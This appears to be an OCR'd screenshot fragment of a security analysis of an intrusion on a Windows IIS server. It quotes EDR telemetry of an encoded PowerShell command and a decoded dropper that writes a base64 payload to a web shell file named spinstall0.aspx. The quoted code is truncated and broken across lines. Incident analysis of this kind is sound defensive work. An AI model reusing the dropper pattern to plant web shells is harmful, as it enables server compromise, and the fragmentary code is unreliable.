
grandparent (IIS worker) and
cmd.exe
as parent on
the affected Windows Server (telemetry collected by
our EDR):
powershell  -EncodedCommand JABiAGEAcwBlAD
Decoding reveals the payload, unpacking a base64
layer and dropping its contents to
spinstall0.aspx
:
Copy
$base64String
 = 
"PCVAIEltcG9ydCBOYW1lc3BhY
$destinationFile
 = 
"C:\PROGRA~1\COMMON~1\M
$decodedBytes
 = 
[System.Convert]
::FromBase
$decodedContent
 = 
[System.Text.Encoding]
::
$decodedContent
|
Set-Content
-
Path 
$desti